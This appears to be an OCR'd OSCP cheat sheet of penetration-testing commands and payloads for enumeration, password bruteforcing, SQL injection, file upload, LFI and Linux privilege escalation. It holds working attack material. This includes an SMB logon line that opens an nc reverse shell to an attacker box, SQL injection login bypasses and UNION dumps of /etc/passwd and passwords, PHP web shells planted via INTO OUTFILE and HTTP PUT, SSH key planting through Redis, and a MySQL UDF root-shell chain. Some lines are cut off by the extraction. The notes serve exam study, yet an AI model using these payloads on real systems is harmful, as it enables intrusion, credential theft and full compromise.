https://www.linkedin.com/in/akinfosec/

# **OSCP Notes**



https://www.linkedin.com/in/akinfo sec/

# Enumeration

### **Port Scanning :**

```
1 nmap -sC -sV -o nmap -A -T5 10.10.10.x
3 Host Discovery
4 • nmap -sn 10.10.1.1-254 -vv -oA hosts
5 • netdiscover -r 10.10.10.0/24
7 DNS server discovery
8 • nmap -p 53 10.10.10.1-254 -vv -oA dcs
10 NSE Scripts Scan
11 \quad * nmap -sV --script=vulscan/vulscan.nse (https://securitytrails.com/blog
13 Port specific NSE script list :
15 ls /usr/share/nmap/scripts/ssh*
16 ls /usr/share/nmap/scripts/smb*
```
### **Scanning all 65535 ports :**



**sC** - default scripts, **sV** - scan for versions, **oA**- output all formats

Optional - **sT** (performs full scan instead of syn-scan to prevent getting flagged by firewalls)

From Apache Version to finding Ubuntu version -> ubuntu httpd versions

### **FTP : (Port 21)**

- anonymous login check
	- o ftp <ip address>
	- username : anonymous
	- pwd : anonymous
	- file upload -> put shell.php

### **SSH : (Port 22)**

### **id\_rsa.pub : Public key that can be used in authorized\_keys for login**

**id\_rsa** : Private key that is used for login. Might ask for password. can be cracked with ssh2john and john

- id rsa
- ssh-i id\_rsa user@10.10.10.x
- For passwordless login, add id\_rsa.pub to target's authorized\_keys
- ssh2john

### **DNS Zone transfer check : (Port 53)**

- $\bullet$  If port 53 is open
- Add host to /etc/hosts
- dig axfr smasher.htb @10.10.10.135
- https://ghostphisher.github.io/smasher2
- Add the extracted domain to /etc/hosts and dig again

### **RPC Bind (111)**

- 1 rpcclient --user="" --command=enumprivs -N 10.10.10.10
- 2 rpcinfo –p 10.10.10.10
- 3 rpcbind -p 10.10.10.10

### **RPC (135)**

1 rpcdump.py 10.11.1.121 -p 135

```
2 rpcdump.py 10.11.1.121 -p 135 | grep ncacn_np // get pipe names
4 rpcmap.py ncacn_ip_tcp:10.11.1.121[135]
```
**SMB (139 & 445)**

**https://0xdf.gitlab.io/2018/12/02/pwk-notes-smb-enumeration-checklist-update1.html**

```
1 nmap --script smb-protocols 10.10.10.10
3 smbclient -L //10.10.10.10
4 smbclient -L //10.10.10.10 -N // No password (SMB Null session)
5 smbclient --no-pass -L 10.10.10.10
6 smbclient //10.10.10.10/share_name
8 smbmap -H 10.10.10.10
9 smbmap -H 10.10.10.10 -u '' -p ''
10 smbmap -H 10.10.10.10 -s share_name
12 crackmapexec smb 10.10.10.10 -u '' -p '' --shares
13 crackmapexec smb 10.10.10.10 -u 'sa' -p '' --shares
14 crackmapexec smb 10.10.10.10 -u 'sa' -p 'sa' --shares
15 crackmapexec smb 10.10.10.10 - u ' -p ' --share share_name
17 enum4linux -a 10.10.10.10
19 rpcclient -U "" 10.10.10.10
20 * enumdomusers
21 * enumdomgroups
22 * queryuser [rid]
23 * getdompwinfo
24 * getusrdompwinfo [rid]
26 ncrack -u username -P rockyou.txt -T 5 10.10.10.10 -p smb -v
28 mount -t cifs "//10.1.1.1/share/" /mnt/wins
30 mount -t cifs "//10.1.1.1/share/" /mnt/wins -o vers=1.0,user=root,uid=0,gid
32 SMB Shell to Reverse Shell :
34 smbclient -U "username%password" //192.168.0.116/sharename
35 smb> logon "/=nc 'attack box ip' 4444 -e /bin/bash"
37 Checklist :
38 * Samba symlink directory traversal attack
```
### **SMB Exploits :**

- Samba "username map script" Command Execution CVE-2007-2447
	- Version **3.0.20** through **3.0.25rc3**
	- o Samba-usermap-exploit.py https://gist.github.com/joenorton8014/19aaa00e0088738fc429cff2669b9851
- Eternal Blue CVE-2017-0144
	- o SMB v1 in Windows Vista SP2; Windows Server 2008 SP2 and R2 SP1; Windows 7 SP1; Windows 8.1; Windows Server 2012 Gold and R2; Windows RT 8.1; and Windows 10 Gold, 1511, and 1607; and Windows Server 2016
	- https://github.com/adithyan-ak/MS17-010-Manual-Exploit
- SambaCry CVE-2017-7494
	- **4.5.9** version and before
	- https://github.com/opsxcq/exploit-CVE-2017-7494
- 

 $\bullet$ 

### **SNMP (161)**

1 snmpwalk -c public  $-v1$  10.0.0.0

- 2 snmpcheck  $-t$  192.168.1.X  $-c$  public
- 3 onesixtyone -c names -i hosts
	- 4 nmap -sT -p 161  $\overline{192.168.8.8}$  -oG snmp\_results.txt
- 5 snmpenum -t 192.168.1.X

### **IRC (194,6667,6660-7000)**

- nmap -sV --script irc-botnet-channels,irc-info,irc-unrealircd-backdoor -p 194,6660-7000 irked.htb
- **https://github.com/Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor (exploit code)**

### **NFS (2049)**

- $\bullet$  showmount -e 10.1.1.27
- mkdir /mnt/nfs
- mount -t nfs 192.168.2.4:/nfspath-shown /mnt/nfs

• Permission Denied ? (https://blog.christophetd.fr/write-up-vulnix/)

### **MYSQL (3306)**

• nmap -sV -Pn -vv 10.0.0.1 -p 3306 --script mysql-audit, mysql-databases, mysql-dumphashes,mysql-empty-password,mysql-enum,mysql-info,mysql-query,mysql-users,mysqlvariables,mysql-vuln-cve2012-2122

### **Redis (6379)**

In the output of config get \* you could find the home of the redis user (usually /var/lib/redis or /home/redis/.ssh), and knowing this you know where you can write the authenticated\_users file to access via ssh with the user redis. If you know the home of other valid user where you have writable permissions you can also abuse it:

- 1. Generate a ssh public-private key pair on your pc: ssh-keygen -t rsa
- 2. Write the public key to a file :

```
(echo -e "\n\n"; cat ./.ssh/id_rsa.pub; echo -e "\n\n") > foo.txt
```
- 3. Import the file into redis : cat foo.txt | redis-cli -h 10.10.10.10 -x set crackit
- 4. Save the public key to the authorized\_keys file on redis server:

```
1 root@Urahara:~# redis-cli -h 10.85.0.52
2 10.85.0.52:6379> config set dir /home/test/.ssh/
3 OK
4 10.85.0.52:6379> config set dbfilename "authorized_keys"
5 OK
6 10.85.0.52:6379> save
7 OK
```
### **Port Knocking :**

```
TCP
2 knock -v 192.168.0.116 4 27391 159
  4 UDP
  knock -v 192.168.0.116 4 27391 159 -u
```

```
7 TCP & UDP
```
8 knock -v 192.168.1.111 159:udp 27391:tcp 4:udp

### **Misc :**

- Run autorecon
- https://github.com/s0wr0b1ndef/OSCPnote/blob/master/ENUMERATION/enumeration

### **IF NOTHING WORKS**

• HTB Admirer (https://www.youtube.com/watch? v=\_zMg0fHwwfw&ab\_channel=IppSec)

# **Bruteforce**

# **Directory Bruteforce**

**Cewl :**

1 cewl -d 2 -m 5 -w docswords.txt http://10.10.10.10 3 -d depth 4 -m minimum word length 5 -w output file 6 --lowercase lowercase all parsed words (optional)

### **Password / Hash Bruteforce**

### **Hashcat :**

**https://hashcat.net/wiki/doku.php?id=example\_hashes // m parameter**

**https://mattw.io/hashID/types // hashid match**

 hashcat -m 0 'hash\$' /home/kali/Desktop/rockyou.txt // MD5 raw hashcat -m 1800 'hash\$' /home/kali/Desktop/rockyou.txt // sha512crypt hashcat -m 1600 'hash\$' /home/kali/Desktop/rockyou.txt // MD5(APR) 4 hashcat -m 1500 'hash\$' /home/kali/Desktop/rockyou.txt // DES(Unix), Tradi hashcat -m 500 'hash\$' /home/kali/Desktop/rockyou.txt // MD5crypt, MD5 (Uni hashcat -m 400 'hash\$' /home/kali/Desktop/rockyou.txt // Wordpress

**John :**

john hashfile --wordlist=/home/kali/Desktop/rockyou.txt --format=raw-md5

#### **Online tools :**

**https://crackstation.net/**

LM, NTLM, md2, md4, md5, md5(md5\_hex), md5-half, sha1, sha224, sha256, sha384, sha512, ripeMD160, whirlpool, MySQL 4.1+ (sha1(sha1\_bin)),

- QubesV3.1BackupDefaults
- **https://www.dcode.fr/tools-list**
	- MD4, MD5, RC4 Cipher, RSA Cipher, SHA-1, SHA-256, SHA-512, XOR Cipher
- **https://www.md5online.org/md5-decrypt.html (MD5)**
- **https://md5.gromweb.com/ (MD5)**

### **Protocols Bruteforce**

### **Hydra**

TELNET, FTP, HTTP, HTTPS, HTTP-PROXY, SMB, SMBNT, MS-SQL, MYSQL, REXEC, irc, RSH, RLOGIN, CVS, SNMP, SMTP, SOCKS5, VNC, POP3, IMAP, NNTP, PCNFS, XMPP, ICQ, SAP/R3, LDAP2, LDAP3, Postgres, Teamspeak, Cisco auth, Cisco enable, AFP, Subversion/SVN, Firebird, LDAP2, Cisco AAA

#### **Medusa**

AFP, CVS, FTP, HTTP, IMAP, MS-SQL, MySQL, NetWare NCP, NNTP, PcAnywhere, POP3, PostgreSQL, REXEC, RLOGIN, RSH, SMBNT, SMTP-AUTH, SMTP-VRFY, SNMP, SSHv2, Subversion (SVN), Telnet, VMware Authentication Daemon (vmauthd), VNC, Generic Wrapper, Web Form

#### **Ncrack (Fastest)**

RDP, SSH, http(s), SMB, pop3(s), VNC, FTP, telnet

#### **SSH**

ncrack -v -U user.txt -P pass.txt ssh://10.10.10.10:<port> -T5 hydra -L users.txt -P pass.txt 192.168.0.114 ssh

### **Wordlist**

1 // For removing duplications in wordlist 2 cat wordlist.txt| sort | uniq > new\_word.txt

**SMB :**

ncrack -u qiu -P rockyou.txt -T 5 192.168.0.116 -p smb -v

### **HTTP Post**

hydra -L users.txt -P rockyou.txt 10.10.10.10 http-post-form "/login.php:use

# 80, 443

# **Checklist**

- View SSL certificates for usernames
- View Source code
- Check /robots.txt, .htaccess, .htpasswd
- Check HTTP Request
- Run Burp Spider
- View Console
- Use Nikto
- Check OPTIONS
- **HTTP PUT / POST File upload**
- $\Box$  Parameter fuzzing with wfuzz
- **Browser response vs Burp response**
- $\Box$  Shell shock (cgi-bin/status)
- Cewl wordlist and directory bruteforce
- nmap --script http-enum 192.168.10.55
- Apache version exploit & other base server exploits
- **Port 443 :**
	- nmap -Pn -sV --script ssl\* -p 443 10.10.10.60 -A -T5
	- Heartbleed ( sslyze --heartbleed <ip> )
	- Heartbleed exploit code (https://gist.github.com/eelsivart/10174134)
	- Shellshock
	- Poodle

### **IIS :**

- https://book.hacktricks.xyz/pentesting/pentesting-web/iis-internet-information-services
- Try changing file.asp file to file.asp.txt to reveal the source code of the files

### **Apache :**

- Struts (https://github.com/LightC0der/Apache-Struts-0Day-Exploit)
- Shell shock (https://www.exploit-db.com/exploits/34900)
- OpenFuck (https://github.com/exploit-inters/OpenFuck)

# **Directory Enumeration**

**Apache :** x -> php, asp, txt, xml, bak

**IIS : x->** asp, aspx, txt, ini, tmp, bak, old

Gobuster **quick** directory busting

gobuster dir -w /usr/share/seclists/Discovery/Web\_Content/common.txt -t 80 -

Gobuster search with file **extension**

gobuster dir -w /usr/share/seclists/Discovery/Web\_Content/common.txt -t 10 3 gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.t 5 gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-medium-dire

Gobuster **comprehensive** directory busting

gobuster -s 200,204,301,302,307,403 -w /usr/share/seclists/Discovery/Web\_Con

gobuster dir -t 100 -w /usr/share/wordlists/dirbuster/directory-list-2.3-  $\bullet$  medium.txt -k -u http://10.10.10.x • - k (ignore ssl verification) -x specific extension

- 
- Dirbuster
- Change wordlists (Wfuzz, dirb)
- Custom directory enumeration (HTB Obscurity)
	- wfuzz -c -z file,common.txt -u http://10.10.10.168:8080/FUZZ/SuperSecureServer.py

### **Parameter Fuzzing**

### **WFUZZ**

- hc status code to ignore
- hw word length to ignore
- hh char length to ignore
- hl line length to ignore

wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt --hc 404 --hw 12 ht

### **Wordpress**

#### **Wpscan**

### 1 wpscan --url http://10.10.10.10 -e u,vp // enumerate users & vulnerable ple

3 wpscan --url 10.10.10 --passwords rockyou.txt --usernames elliot

### **Metasploit**

use auxiliary/scanner/http/wordpress\_login\_enum

**Username Enumeration via Bruteforce**



 $\odot$  SecurityCompass/wordpress-scripts

https://github.com/SecurityCompass/wo rdpressscripts/blob/master/wp\_login\_user\_enum eration.py

python wp\_brute.py -t http://10.10 -u usernames.txt

# SQL Injection

### **Payloads**



### **Login Bypass**

 Both user and password or specific username and payload as password  $3 \t\t or \t1=1 --$  ' or '1'='1 ' or 1=1 --+ user' or 1=1;# user' or 1=1 LIMIT 1;# 8 user' or  $1=1$  LIMIT  $0,1;#$ 

### **UNION BASED SQL**

```
1 order by 1
2 ' UNION SELECT 1,2,3 -- -
3 ' UNION SELECT 1,@@version,3 -- -
4 ' UNION SELECT 1, user (), 3 -- -
5 ' UNION SELECT 1, load_file('/etc/passwd'), 3 -- -
6 ' UNION SELECT 1, load_file(0x2f6574632f706173737764), 3 -- - //hex enco
8 ' UNION SELECT 1, load_file(char(47,101,116,99,47,112,97,115,115,119,100))
9 ,3 -- - // char encode
```

```
1 // List databases available
2 ' UNION SELECT 1,2,3,4,5,group_concat(table_schema) from information_schema
4 // Fetch Table names
5 ' UNION SELECT 1,group_concat(table_name),3 from information_schema.tables
6 union all select 1,2,3,4,table_name,6 FROM information_schema.tables
8 // Fetch Column names from Table
9 ' UNION SELECT 1,group_concat(column_name),3 from information_schema.colum
10 union all select 1,2,3,4,column_name, 6 FROM information_schema.columns whe
12 // Dump data from Columns using 0x3a as seperator
13 ' UNION SELECT 1,group_concat(user,0x3a,pasword),3 from users limit 0,1--
15 // Backdoor
17 union all select 1,2,3,4,"<?php echo shell_exec($_GET['cmd']);?>",6 into O
```
### **MSSQL**

'; WAITFOR DELAY '00:00:30'; --

# File Upload

### **HTTP PUT**

```
1 nmap -p 80 192.168.1.103 --script http-put --script-args http-put.url='/da
3 curl -X PUT -d '<?php system($_GET["c"]);?>' http://192.168.2.99/shell.php
```
### **Cadaver**

- 1 cadaver http://192.168.1.103/dav/
- 2 put /tmp/shell.php

### **JPG to PNG shell**

- 1 <?php system(\$\_GET['cmd']); ?> //shell.php
- 2 exiftool "-comment<=shell.php" malicious.png
- 3 strings malicious.png | grep system

### **Upload Files through POST**



### **POST binary data to a web form**

curl -F "field=<shell.zip" http://\$TARGET/upld.php -F 'k=v' --cookie "k=v;" -F "submit=true" -L v

PUTing File on the Webhost via PUT verb

curl -X PUT -d '<?php system(\$\_GET["c"]);?>' http://192.168.2.99/shell.php

# LFI

### **Files**

- 1 /etc/passwd
- 2 /etc/shadow
- 3 /etc/knockd.conf // port knocking config
	-

### **LFI with Wfuzz**

wfuzz -c -w /usr/share/seclists/Fuzzing/LFI/LFI-LFISuite-pathtotest-huge.txt

### **Basic LFI**

- 1 http://url/index.php?page=../../../etc/passwd
- 2 http://url/index.php?page=../../../etc/shadow
- 3 http://url/index.php?page=../../../home/user/.ssh/id\_rsa.pub
- 4 http://url/index.php?page=../../../home/user/.ssh/id\_rsa
- 5 http://url/index.php?page=../../../home/user/.ssh/authorized\_keys

**Null byte (%00)**

http://url/index.php?page=../../../etc/passwd%00

### **php://filter**

1 http://url/index.php?page=php://filter/convert.base64-encode/resource=inde;

2 http://url/index.php?page=pHp://FilTer/convert.base64-encode/resource=inde>

# **input://**

- http://url/index.php?page=php://input
- POST DATA: <?php system('id'); ?>

# Linux Privilege Escalation

### **OS & User Enumeration :**

```
1 ############################### User Enumeration ##########################
3 whoami
4 id
5 sudo -l
6 cat /etc/passwd
7 ls -la /etc/shadow
9 ################################# OS Enumeration ##########################
11 cat /etc/issue
12 cat /etc/*-release
13 cat /proc/version
14 uname -a15 arch
16 ldd --verion
18 ################################# Installed tools #########################
20 which awk perl python ruby gcc cc vi vim nmap find netcat nc wget tftp ftp
22 ############################ File owners and permissions ##################
24 ls -la
25 find . -ls
26 history
27 cat ~/.bash_history
28 find / -type f -user <username> -readable 2> /dev/null # Readable files fo
29 find / -writable -type d 2>/dev/null # Writable files by the user
30 find /usr/local/ -type d -writable
32 ################################## File mount #############################
34 /mnt /media -> usb devices and other mounted disks
35 mount -> show all the mounted drives
36 df -h -> list all partitions
37 cat /etc/fstab # list all drives mounted at boot time
38 /bin/lsblk
40 #################################### Applications #########################
42 dpkg -l # for Debian based systems
```

```
44 ##################################### Cron tabs ###########################
46 ls -lah /etc/cron*
47 cat /etc/crontab
48 ls -la /var/log/cron* # Locating cron logs
49 find / -name cronlog 2>/dev/null
50 grep "CRON" /var/log/cron.log # for locating running jobs from logs
51 grep CRON /var/log/syslog # grepping cron from syslog
54 #################################### Internal Ports #######################
56 Netstat -alnp | grep LIST | grep port_num
57 Netstat -antp
58 netstat -tulnp
59 curl the listening ports
61 ################################### Interesting DIRS ######################
62 /63 /dev
64 /scripts
65 /opt
66 /mnt
67 /var/www/html
68 /var
69 /etc
70 /media
71 /backup
73 ################################### SUID Binaries #########################
75 (https://www.hackingarticles.in/linux-privilege-escalation-using-suid-binar
77 find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev
78 find / -perm -u=s -type f 2>/dev/null
79 find / -perm -4000 -user root 2>/dev/null
80 ldd /usr/bin/binary-name
81 strace /usr/local/bin/fishybinary 2>&1 | grep -iE "open|access|no such file
83 ################################# Firewall Enumeration ####################
85 grep -Hs iptables /etc/*
87 ############################### Kernal Modules ############################
89 lsmod
90 /sbin/modinfo <mod name>
```
### **PrivEsc Checklist :**

- sudo rights (https://medium.com/schkn/linux-privilege-escalation-using-text-editorsand-files-part-1-a8373396708d)
- sensitive files & permission misconfiguration (SSH keys, shadow files)
- SUID Binaries
- Internal Ports
- Processes running with root privilege
- Cron tabs
	- Hidden cron process with pspy
- Mounted filesystems
- TMUX session hijacking
- Path Hijacking
- Process Injection (https://github.com/nongiach/sudo\_inject)
- Docker PS
- Interesting groups (https://book.hacktricks.xyz/linux-unix/privilegeescalation/interesting-groups-linux-pe)
	- Wheel
	- Shadow
	- o Disk
	- Video
	- Root
	- Docker
	- lxd (https://www.hackingarticles.in/lxd-privilege-escalation/)
- Environment variables
- bash version < 4.2-048 | 4.4 (https://tryhackme.com/room/linuxprivesc Task 14, 15)
- NFS Misconfiguration
- linpeas.sh -a //all checks

### **SUID Shared Object Injection :**

- Find a SUID binary that looks fishy
	- strace /usr/local/bin/fishybinary 2>&1 | grep -iE "open|access|no such
- file"
- Match the shared object that sits in a path where you have write access
- create a shared object in the missing SO file name
- run the SUID binary

### **NFS Misconfiguration :**

### **https://tryhackme.com/room/linuxprivesc (Task 19)**

- cat /etc/exports
- **On Kali**
	- mkdir /tmp/nfs
	- mount -o rw,vers=2 10.10.10.10:/tmp /tmp/nfs
		- msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf -o
	- /tmp/nfs/shell.elf
	- chmod +xs /tmp/nfs/shell.elf
- **On Target**
	- /tmp/shell.elf

## **Kernel Exploits**

- cat /proc/version
- $\bullet$  uname  $-r$
- uname -mrs
- cat /etc/lsb-release
- cat /etc/os-release
- gcc exploit.c -o exp
- Compile exploit in local machine and upload to remote machine
	- gcc -m32 -Wl,--hash-style=both 9542.c -o 9542
	- apt-get install gcc-multilib

### **Recover Deleted Files :**

- extundelete (HTB mirai https://tiagotavares.io/2017/11/mirai-hack-the-box-retired/)
- strings

### **C Program to SetUID /bin/bash :**

```
gcc -Wall suid.c -o exploit
```

```
sudo chown root exploit
sudo chmod u+s exploit
$ ls -l exploit
-rwsr-xr-x 1 root users 6894 11 sept. 22:05 exploit
```


./exploit # whoami root

### **Tools :**

- Linux Exploit Suggester (HTB Nibbles) (https://github.com/mzet-/linux-exploitsuggester)
- SUIDENUM (https://github.com/Anon-Exploiter/SUID3NUM)
- LinEnum.sh (https://github.com/rebootuser/LinEnum)
- □ linpeas.sh (https://github.com/carlospolop/privilege-escalation-awesome-scriptssuite/tree/master/linPEAS)
- □ Linprivchecker (https://github.com/sleventyeleven/linuxprivchecker)
- pspy (https://github.com/DominicBreuker/pspy) (crontabs)

### **Resources :**

- https://sushant747.gitbooks.io/total-oscp-guide/privilege\_escalation\_-\_linux.html
- https://github.com/Ignitetechnologies/Privilege-Escalation
- https://gtfobins.github.io/
- https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/

# **Mysql**

**MYSQL UDF Exploit**: https://www.exploit-db.com/exploits/1518

```
1 gcc -g -c raptor_udf2.c -fPIC
2 gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o
4 mysql -u root
6 use mysql;
7 create table foo(line blob);
8 insert into foo values(load_file('/home/raptor_udf2.so'));
9 select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
10 create function do_system returns integer soname 'raptor_udf2.so';
12 select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');
14 exit
16 user@target$ /tmp/rootbash -p
```
### **MYSQL running as root :**



# Sudo Abuse

